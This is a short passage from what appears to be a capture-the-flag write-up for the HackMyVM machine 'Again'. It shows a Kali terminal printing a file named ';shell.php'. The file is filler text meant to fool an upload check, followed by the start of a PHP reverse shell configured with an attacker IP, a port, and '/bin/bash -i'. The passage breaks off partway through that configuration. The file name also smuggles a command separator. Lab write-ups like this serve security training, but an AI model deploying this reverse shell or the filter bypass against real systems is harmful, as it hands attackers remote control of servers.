 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Again]
└─$ cat \;shell.php
RANDOM TEXT TO MAKE THE SCRIPT THINK IT IS A TEXT FILE
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.0.3';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0